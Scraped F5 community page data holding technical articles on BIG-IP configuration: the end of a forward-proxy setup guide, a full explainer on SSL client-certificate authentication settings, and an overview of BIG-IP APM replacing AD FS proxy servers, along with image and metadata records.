menu. Protocol Profile (Client): f5-tcp-progressive Protocol Profile (Server): f5-tcp-wan HTTP Profile: DemoExplicitHTTP VLAN and Tunnel Traffic Enabled on: Internal Source Address Translation: Auto Map Leave all other settings at their defaults and click Finish. Create a Fast L4 Profile Navigate to Local Traffic > Profiles: Protocol: Fast L4 > click Create Name: demo_fastl4 Parent Profile: fastL4 Enable Loose Initiation and Loose Close as shown in the screenshot below. Click Finished Create a Wild Card Virtual Server In order to catch and forward all traffic to the BIG-IP's default gateway, we will create a virtual server to accept traffic from our explicit proxy virtual server created in the previous steps. Navigate to Local Traffic > Virtual Servers > Virtual Server List > click Create Name: wildcard_VS Type: Forwarding (IP) Source Address: 0.0.0.0/0 Destination Address: 0.0.0.0/0 Protocol: *All Protocols Service Port: 0 *All Ports Protocol Profile: demo_fastl4 VLAN and Tunnel Traffic: Enabled on...DemoTunnel Source Address Translation: Auto Map Leave all other settings at their defaults and click Finished. Testing and Validation Navigate to a workstation on your internal network. Launch Internet Explorer or the browser of your preference. Modify the proxy settings to reflect the explicit_proxy_VS created in previous steps. Attempt to access several sites and validate you are able to reach them. Whether successful or unsuccessful, navigate to Local Traffic > Virtual Servers > Virtual Server List > click the Statistics tab. Validate traffic is hitting both of the virtual servers created above. If it is not, for troubleshooting purposes only configure to the virtual servers to accept traffic on All VLANs and Tunnels as well as useful tools such as curl and tcpdump. You have now successfully configured your F5 BIG-IP to act as an explicit forward web proxy using LTM only. As stated above, this use case is not meant to fulfill all forward proxy use cases. If URL filtering and malware protection are required, APM and SWG integration should be considered. Until next time! ","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})@stringLength":"4595","kudosSumWeight":9,"repliesCount":34,"readOnly":false,"images":{"__typename":"AssociatedImageConnection","edges":[{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNjI5NGk3OUYwNERGNzVDNEY5RjVE?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDI","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTA1OTRpNzM3MTlFNjEyQTk1ODJCQQ?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDM","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTQwMTVpQjcyQTNCNDVGMEQxOEIzNA?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDQ","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTIzOTBpQUZBQ0ZGRTBGNEE5RUZBMA?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDU","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTI2NjlpNEZGQTM0OUI0M0RCQjQ2Qg?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDY","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNTI4Mmk4OThBMTFDODA2MUE1OEE1?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDc","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNzY4NGlBMkQzNzY5MUEzQzZCMzgz?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDg","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMjgwOGkwOEVEQ0MwNDE0RTQxODVF?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDk","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctOTUzNGk3QkM0Rjg4NzA2OEUxMUE0?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDEw","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTU3MDRpNUUxMDg3NUIyQzBBN0FDRA?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDEx","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctODIzOWlDRjdBNENFMzNFQUU1QjQ3?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDEy","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTMwMGlFQkM3ODUzQkVDNDE0Mjgy?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDEz","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNzYyMWlCQjFDRDIwRjQ3NDcwQTIw?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE0","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMjQ5OWk3RTI4N0Y0MUU0Qzk5OTA4?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE1","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTA5NTlpRjA4RjcwOUVENzc1RDhDMg?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE2","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTUzODVpNzY2MkFCMjk5M0I5RkE3Mw?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE3","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTIzMjFpMENEMzNBOUJBODU5RjZEQg?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE4","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNDYxOGlDMDgwNjVEQzBCMUZBRUZC?revision=2\"}"}}],"totalCount":18,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}},"videos":{"__typename":"VideoConnection","edges":[],"totalCount":0,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}}},"Conversation:conversation:280168":{"__typename":"Conversation","id":"conversation:280168","topic":{"__typename":"TkbTopicMessage","uid":280168},"lastPostingActivityTime":"2024-05-01T04:58:01.017-07:00","solved":false},"User:user:56738":{"__typename":"User","uid":56738,"login":"ltwagnon","registrationData":{"__typename":"RegistrationData","status":null},"deleted":false,"avatar":{"__typename":"UserAvatar","url":"https://community.f5.com/t5/s/zihoc95639/images/dS01NjczOC0xNjM3OGk3QkQ0M0UxRDAzRDEzMDg3"},"id":"user:56738"},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtMTc2NWk2N0JGMzU2RjUwMjU2MEVE?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtMTc2NWk2N0JGMzU2RjUwMjU2MEVE?revision=3","title":"0151T000003d5nkQAA.jpg","associationType":"BODY","width":586,"height":402,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtMTAzMDNpNzk0QTA1OUYzNDE0Q0Q2Rg?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtMTAzMDNpNzk0QTA1OUYzNDE0Q0Q2Rg?revision=3","title":"0151T000003d5nlQAA.png","associationType":"BODY","width":19,"height":19,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtNDA1aUM3RkI1NjhDNzBBMDk3NTU?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtNDA1aUM3RkI1NjhDNzBBMDk3NTU?revision=3","title":"0151T000003d5nmQAA.jpg","associationType":"BODY","width":551,"height":627,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtOTgyMGlEMjlBNkVFQzg4MjdCMTk1?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtOTgyMGlEMjlBNkVFQzg4MjdCMTk1?revision=3","title":"0151T000003d5nnQAA.jpg","associationType":"BODY","width":617,"height":242,"altText":null},"TkbTopicMessage:message:280168":{"__typename":"TkbTopicMessage","subject":"SSL Profiles Part 8: Client Authentication","conversation":{"__ref":"Conversation:conversation:280168"},"id":"message:280168","entityType":"TKB_ARTICLE","eventPath":"category:Articles/community:zihoc95639board:TechnicalArticles/message:280168","revisionNum":3,"uid":280168,"depth":0,"board":{"__ref":"Tkb:board:TechnicalArticles"},"author":{"__ref":"User:user:56738"},"teaser@stripHtml({\"removeProcessingText\":true,\"truncateLength\":-1})":"","introduction":"","metrics":{"__typename":"MessageMetrics","views":28999},"postTime":"2013-06-20T06:00:00.000-07:00","lastPublishTime":"2023-03-24T17:46:16.107-07:00","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})":" This is the eighth article in a series of Tech Tips that highlight SSL Profiles on the BIG-IP LTM. \n \n SSL Overview and Handshake \n SSL Certificates \n Certificate Chain Implementation \n Cipher Suites \n SSL Options \n SSL Renegotiation \n Server Name Indication \n Client Authentication \n Server Authentication \n All the \"Little\" Options \n \n This article will discuss the concept of Client Authentication, how it works, and how the BIG-IP system allows you to configure it for your environment. \n Client Authentication \n In a TLS handshake, the client and the server exchange several messages that ultimately result in an encrypted channel for secure communication. During this handshake, the client authenticates the server's identity by verifying the server certificate (for more on the TLS handshake, see SSL Overview and Handshake - Article 1 in this series). Although the client always authenticates the server's identity, the server is not required to authenticate the client's identity. However, there are some situations that call for the server to authenticate the client. \n Client authentication is a feature that lets you authenticate users that are accessing a server. In client authentication, a certificate is passed from the client to the server and is verified by the server. Client authentication allow you to rest assured that the person represented by the certificate is the person you expect. Many companies want to ensure that only authorized users can gain access to the services and content they provide. As more personal and access-controlled information moves online, client authentication becomes more of a reality and a necessity. \n How Does Client Authentication Work? \n Before we jump into client authentication, let's make sure we understand server authentication. During the TLS handshake, the client authenticates the identity of the server by verifying the server's certificate and using the server's public key to encrypt data that will be used to compute the shared symmetric key. The server can only generate the symmetric key used in the TLS session if it can decrypt that data with its private key. The following diagram shows an abbreviated version of the TLS handshake that highlights some of these concepts. \n \n Ultimately, the client and server need to use a symmetric key to encrypt all communication during their TLS session. In order to calculate that key, the server shares its certificate with the client (the certificate includes the server's public key), and the client sends a random string of data to the server (encrypted with the server's public key). Now that the client and server each have the random string of data, they can each calculate (independently) the symmetric key that will be used to encrypt all remaining communication for the duration of that specific TLS session. In fact, the client and server both send a \"Finished' message at the end of the handshake...and that message is encrypted with the symmetric key that they have both calculated on their own. So, if all that stuff works and they can both read each other's \"Finished\" message, then the server has been authenticated by the client and they proceed along with smiles on their collective faces (encrypted smiles, of course). \n You'll notice in the diagram above that the server sent its certificate to the client, but the client never sent its certificate to the server. When client authentication is used, the server still sends its certificate to the client, but it also sends a \"Certificate Request\" message to the client. This lets the client know that it needs to get its certificate ready because the next message from the client to the server (during the handshake) will need to include the client certificate. The following diagram shows the added steps needed during the TLS handshake for client authentication. \n \n So, you can see that when client authentication is enabled, the public and private keys are still used to encrypt and decrypt critical information that leads to the shared symmetric key. In addition to the public and private keys being used for authentication, the client and server both send certificates and each verifies the certificate of the other. This certificate verification is also part of the authentication process for both the client and the server. The certificate verification process includes four important checks. If any of these checks do not return a valid response, the certificate verification fails (which makes the TLS handshake fail) and the session will terminate. These checks are as follows: \n \n Check digital signature \n Check certificate chain \n Check expiration date and validity period \n Check certificate revocation status \n \n Here's how the client and server accomplish each of the checks for client authentication: \n \n Digital Signature: The client sends a \"Certificate Verify\" message that contains a digitally signed copy of the previous handshake message. This message is signed using the client certificate's private key. The server can validate the message digest of the digital signature by using the client's public key (which is found in the client certificate). Once the digital signature is validated, the server knows that public key belonging to the client matches the private key used to create the signature. \n Certificate Chain: The server maintains a list of trusted CAs, and this list determines which certificates the server will accept. The server will use the public key from the CA certificate (which it has in its list of trusted CAs) to validate the CA's digital signature on the certificate being presented. If the message digest has changed or if the public key doesn't correspond to the CA's private key used to sign the certificate, the verification fails and the handshake terminates. \n Expiration Date and Validity Period: The server compares the current date to the validity period listed in the certificate. If the expiration date has not passed and the current date is within the period, everything is good. If it's not, then the verification fails and the handshake terminates. \n Certificate Revocation Status: The server compares the client certificate to the list of revoked certificates on the system. If the client certificate is on the list, the verification fails and the handshake terminates. \n \n As you can see, a bunch of stuff has to happen in just the right way for the Client-Authenticated TLS handshake to finalize correctly. But, all this is in place for your own protection. After all, you want to make sure that no one else can steal your identity and impersonate you on a critically important website! \n BIG-IP Configuration \n Now that we've established the foundation for client authentication in a TLS handshake, let's figure out how the BIG-IP is set up to handle this feature. The following screenshot shows the user interface for configuring Client Authentication. To get here, navigate to Local Traffic > Profiles > SSL > Client. \n \n The Client Certificate drop down menu has three settings: Ignore (default), Require, and Request. The \"Ignore\" setting specifies that the system will ignore any certificate presented and will not authenticate the client before establishing the SSL session. This effectively turns off client authentication. The \"Require\" setting enforces client authentication. When this setting is enabled, the BIG-IP will request a client certificate and attempt to verify it. An SSL session is established only if a valid client certificate from a trusted CA is presented. Finally, the \"Request\" setting enables optional client authentication. When this setting is enabled, the BIG-IP will request a client certificate and attempt to verify it. However, an SSL session will be established regardless of whether or not a valid client certificate from a trusted CA is presented. The Request option is often used in conjunction with iRules in order to provide selective access depending on the certificate that is presented. For example: let's say you would like to allow clients who present a certificate from a trusted CA to gain access to the application while clients who do not provide the required certificate be redirected to a page detailing the access requirements. If you are not using iRules to enforce a different outcome based on the certificate details, there is no significant benefit to using the \"Request\" setting versus the default \"Ignore\" setting. In both cases, an SSL session will be established regardless of the certificate presented. \n Frequency specifies the frequency of client authentication for an SSL session. This menu offers two options: Once (default) and Always. The \"Once\" setting specifies that the system will authenticate the client only once for an SSL session. The \"Always\"setting specifies that the system will authenticate the client once when the SSL session is established as well as each time that session is reused. \n The Retain Certificate box is checked by default. When checked, the client certificate is retained for the SSL session. \n Certificate Chain Traversal Depth specifies the maximum number of certificates that can be traversed in a client certificate chain. The default for this setting is 9. Remember that \"Certificate Chain\" part of the verification checks? This setting is where you configure the depth that you allow the server to dig for a trusted CA. For more on certificate chains, see article 2 of this SSL series. \n Trusted Certificate Authorities setting is used to specify the BIG-IP's Trusted Certificate Authorities store. These are the CAs that the BIG-IP trusts when it verifies a client certificate that is presented during client authentication. The default value for the Trusted Certificate Authorities setting is None, indicating that no CAs are trusted. Don't forget...if the BIG-IP Client Certificate menu is set to Require but the Trusted Certificate Authorities is set to None, clients will not be able to establish SSL sessions with the virtual server. The drop down list in this setting includes the name of all the SSL certificates installed in the BIG-IP's /config/ssl/ssl.crt directory. A newly-installed BIG-IP system will include the following certificates: default certificate and ca-bundle certificate. The default certificate is a self-signed server certificate used when testing SSL profiles. This certificate is not appropriate for use as a Trusted Certificate Authorities certificate bundle. The ca-bundle certificate is a bundle of CA certificates from most of the well-known PKIs around the world. This certificate may be appropriate for use as a Trusted Certificate Authorities certificate bundle. However, if this bundle is specified as the Trusted Certificate Authorities certificate store, any valid client certificate that is signed by one of the popular Root CAs included in the default ca-bundle.crt will be authenticated. This provides some level of identification, but it provides very little access control since almost any valid client certificate could be authenticated. \n If you want to trust only certificates signed by a specific CA or set of CAs, you should create and install a bundle containing the certificates of the CAs whose certificates you trust. The bundle must also include the entire chain of CA certificates necessary to establish a chain of trust. Once you create this new certificate bundle, you can select it in the Trusted Certificate Authorities drop down menu. \n The Advertised Certificate Authorities setting is used to specify the CAs that the BIG-IP advertises as trusted when soliciting a client certificate for client authentication. The default value for the Advertised Certificate Authorities setting is None, indicating that no CAs are advertised. When set to None, no list of trusted CAs is sent to a client with the certificate request. If the Client Certificate menu is set to Require or Request, you can configure the Advertised Certificate Authorities setting to send clients a list of CAs that the server is likely to trust. Like the Trusted Certificate Authorities list, the Advertised Certificate Authorities drop down list includes the name of all the SSL certificates installed in the BIG-IP /config/ssl/ssl.crt directory. A newly-installed BIG-IP system includes the following certificates: default certificate and ca-bundle certificate. The default certificate is a self-signed server certificate used for testing SSL profiles. This certificate is not appropriate for use as an Advertised Certificate Authorities certificate bundle. The ca-bundle certificate is a bundle of CA certificates from most of the well-known PKIs around the world. This certificate may be appropriate for use as an Advertised Certificate Authorities certificate bundle. \n If you want to advertise only a specific CA or set of CAs, you should create and install a bundle containing the certificates of the CA to advertise. Once you create this new certificate bundle, you can select it in the Advertised Certificate Authorities setting drop down menu. \n You are allowed to configure the Advertised Certificate Authorities setting to send a different list of CAs than that specified for the Trusted Certificate Authorities. This allows greater control over the configuration information shared with unknown clients. You might not want to reveal the entire list of trusted CAs to a client that does not automatically present a valid client certificate from a trusted CA. Finally, you should avoid specifying a bundle that contains a large number of certificates when you configure the Advertised Certificate Authorities setting. This will cut down on the number of certificates exchanged during a client SSL handshake. The maximum size allowed by the BIG-IP for native SSL handshake messages is 14,304 bytes. Most handshakes don't result in large message lengths, but if the SSL handshake is negotiating a native cipher and the total length of all messages in the handshake exceeds the 14,304 byte threshold, the handshake will fail. \n The Certificate Revocation List (CRL) setting allows you to specify a CRL that the BIG-IP will use to check revocation status of a certificate prior to authenticating a client. If you want to use a CRL, you must upload it to the /config/ssl/ssl.crl directory on the BIG-IP. The name of the CRL file may then be entered in the CRL setting dialog box. Note that this box will offer no drop down menu options until you upload a CRL file to the BIG-IP. Since CRLs can quickly become outdated, you should use either OCSP or CRLDP profiles for more robust and current verification functionality. \n Conclusion \n Well, that wraps up our discussion on Client Authentication. I hope the information helped, and I hope you can use this to configure your BIG-IP to meet the needs of your specific network environment. Be sure to come back for our next article in the SSL series. As always, if you have any other questions, feel free to post a question here or Contact Us directly. See you next time! \n ","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})@stringLength":"15592","kudosSumWeight":1,"repliesCount":21,"readOnly":false,"images":{"__typename":"AssociatedImageConnection","edges":[{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtMTc2NWk2N0JGMzU2RjUwMjU2MEVE?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDI","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtMTAzMDNpNzk0QTA1OUYzNDE0Q0Q2Rg?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDM","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtNDA1aUM3RkI1NjhDNzBBMDk3NTU?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDQ","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODAxNjgtOTgyMGlEMjlBNkVFQzg4MjdCMTk1?revision=3\"}"}}],"totalCount":4,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}},"videos":{"__typename":"VideoConnection","edges":[],"totalCount":0,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}}},"Conversation:conversation:282563":{"__typename":"Conversation","id":"conversation:282563","topic":{"__typename":"TkbTopicMessage","uid":282563},"lastPostingActivityTime":"2022-11-16T08:26:08.756-08:00","solved":false},"User:user:189428":{"__typename":"User","uid":189428,"login":"Graham_Alderso1","registrationData":{"__typename":"RegistrationData","status":null},"deleted":false,"avatar":{"__typename":"UserAvatar","url":"https://community.f5.com/t5/s/zihoc95639/m_assets/avatars/default/avatar-8.svg?time=0"},"id":"user:189428"},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODI1NjMtOTUyNGlEN0I5RDEyMzNGMTQ3Q0RB?revision=1\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODI1NjMtOTUyNGlEN0I5RDEyMzNGMTQ3Q0RB?revision=1","title":"0151T000003d79xQAA.png","associationType":"BODY","width":1012,"height":454,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODI1NjMtOTUzaUM4MUJDNDFDNUM3ODY3NDc?revision=1\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODI1NjMtOTUzaUM4MUJDNDFDNUM3ODY3NDc?revision=1","title":"0151T000003d79yQAA.png","associationType":"BODY","width":632,"height":402,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODI1NjMtMTE2MzRpNjQ3REY5RTA1NzBENzJFNg?revision=1\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODI1NjMtMTE2MzRpNjQ3REY5RTA1NzBENzJFNg?revision=1","title":"0151T000003d79zQAA.png","associationType":"BODY","width":674,"height":290,"altText":null},"TkbTopicMessage:message:282563":{"__typename":"TkbTopicMessage","subject":"ADFS Proxy Replacement on F5 BIG-IP","conversation":{"__ref":"Conversation:conversation:282563"},"id":"message:282563","entityType":"TKB_ARTICLE","eventPath":"category:Articles/community:zihoc95639board:TechnicalArticles/message:282563","revisionNum":1,"uid":282563,"depth":0,"board":{"__ref":"Tkb:board:TechnicalArticles"},"author":{"__ref":"User:user:189428"},"teaser@stripHtml({\"removeProcessingText\":true,\"truncateLength\":-1})":"","introduction":"","metrics":{"__typename":"MessageMetrics","views":28899},"postTime":"2018-03-13T04:00:00.000-07:00","lastPublishTime":"2018-03-13T04:00:00.000-07:00","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})":" BIG-IP Access Policy Manager can now replace the need for Web Application Proxy servers providing security for your modern AD FS deployment with MS-ADFSPIP support released in BIG-IP v13.1. This article will provide a one stop shop for you to gather information on the solution and leverage it in your environment. \n What is an AD FS Proxy? \n AD FS proxies are Windows servers that provide access to external users to the AD FS farm in the internal network. This is done on a server called a Web Application Proxy (WAP). More recent versions of Active Directory Federation Services require the proxy to support MS-ADFSPIP (ADFS Proxy Integration Protocol) which involves client certificate auth between proxy and AD FS, trust establishment, header injection, and more. As noted above, BIG-IP APM v13.1 has support for MS-ADFSPIP. You can see Microsoft’s notes on this and supported third party proxies here, noting that F5 is on the list. \n Here’s a typical ADFS deployment: \n \n \n \n So what does BIG-IP do for me? \n Glad you asked! Here’s an example of the single tier deployment architecture. You can also split these roles into a two tier architecture. \n \n As you can see, BIG-IP is taking the roles of both load balancer and the web application proxies protecting AD FS. In this diagram we’re adding additional security with Advanced WAF, DDoS, and Network Firewall services. You can see the F5/Microsoft announcement at Ignite here about this new feature. \n If you want to understand more about the architecture, check out John Wagnon’s awesome lightboard lesson here. \n How do I deploy it? \n There are a few ways to do it. The simplest is with the latest iApp template to help you deploy everything, available from https://downloads.f5.com. Make sure you’re using at least v1.2.0rc6. You can also get the related deployment guide here. \n If you want to deploy manually, there are instructions in the deployment guide. The support article here also covers basic deployment and how the pieces work. Who doesn’t love reading support articles? \n For the admin the new feature comes down to this amazing simple checkbox: \n \n Checking a box and entering credentials is WAY easier than deploying multiple Windows servers, configuring them as WAPs, establishing trust, then maintaining and securing them going forward. Access Policy Manager will maintain that trust, exchanging certificates automatically before they expire with AD FS. \n Note that no access profile is assigned above. If you want one to add more security flexibility then the access profile is supported as well. Check the deployment guide for requirements. If you don’t use one, no access sessions are used. \n Here’s a quick video explaining the solution and demoing deployment using the iApp. \n \n What else can I do? \n You can add more security using access profiles to add preauthentication, multifactor, etc. A basic access policy (with Azure MFA optional) is included in the iApp. Also included in the iApp is network firewall policy deployment. You can add Advanced WAF features like brute force, credential stuffing, bot protection, and more if desired too. ","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})@stringLength":"3167","kudosSumWeight":0,"repliesCount":49,"readOnly":false,"images":{"__typename":"AssociatedImageConnection","edges":[{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODI1NjMtOTUyNGlEN0I5RDEyMzNGMTQ3Q0RB?revision=1\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDI","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODI1NjMtOTUzaUM4MUJDNDFDNUM3ODY3NDc?revision=1\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDM","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODI1NjMtMTE2MzRpNjQ3REY5RTA1NzBENzJFNg?revision=1\"}"}}],"totalCount":3,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}},"videos":{"__typename":"VideoConnection","edges":[],"totalCount":0,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}}},"Conversation:conversation:279829":{"__typename":"Conversation","id":"conversation:279829","topic":{"__typename":"TkbTopicMessage","uid":279829},"lastPostingActivityTime":"2023-03-24T11:19:50.497-07:00","solved":false},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktODQwM2k2QjNEQ0Q0RjA5NUZBNjY3?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktODQwM2k2QjNEQ0Q0RjA5NUZBNjY3?revision=2","title":"0151T000003d5nEQAQ.png","associationType":"BODY","width":391,"height":495,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktMjQ1OGk0NjkyN0FDNEZGMTY3RjFE?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktMjQ1OGk0NjkyN0FDNEZGMTY3RjFE?revision=2","title":"0151T000003d5nFQAQ.jpg","associationType":"BODY","width":658,"height":376,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktODA1MGk4MUFDRUI3OTcyQjk1QTFD?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktODA1MGk4MUFDRUI3OTcyQjk1QTFD?revision=2","title":"0151T000003d5nGQAQ.jpg","associationType":"BODY","width":660,"height":370,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktNjA2aTRBNzE0QzY5NDNFRTczODA?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktNjA2aTRBNzE0QzY5NDNFRTczODA?revision=2","title":"0151T000003d5nHQAQ.jpg","associationType":"BODY","width":571,"height":94,"altText":null},"TkbTopicMessage:message:279829":{"__typename":"TkbTopicMessage","subject":"SSL Profiles Part 7: Server Name 